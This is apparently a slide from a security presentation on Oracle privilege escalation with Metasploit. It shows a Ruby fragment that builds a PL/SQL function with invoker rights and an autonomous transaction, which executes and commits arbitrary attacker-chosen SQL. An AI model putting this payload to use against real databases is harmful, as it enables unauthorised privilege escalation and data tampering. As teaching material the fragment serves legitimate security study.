 Privilege Escalation

➢The code.

name = Rex::Text.rand_text_alpha_upper(rand(10) + 1)
function =
"CREATE OR REPLACE FUNCTION #{name} RETURN NUMBER
AUTHID CURRENT_USER AS
PRAGMA AUTONOMOUS_TRANSACTION;
BEGIN
EXECUTE IMMEDIATE '#{datastore['SQL'].upcase}'; COMMIT;
RETURN(0);
END;"

METASPLOIT